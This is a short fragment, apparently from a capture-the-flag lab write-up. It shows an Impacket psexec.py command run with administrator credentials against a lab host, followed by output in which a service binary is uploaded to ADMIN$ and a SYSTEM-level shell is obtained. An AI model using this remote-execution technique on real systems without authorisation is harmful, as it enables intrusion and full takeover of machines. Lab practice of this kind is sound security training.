 psexec.py administrator@10.10.10.27
Impacket v0.9.19 – Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file mQSRmrqV.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service idDI on 10.10.10.27.....
[*] Starting service idDI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system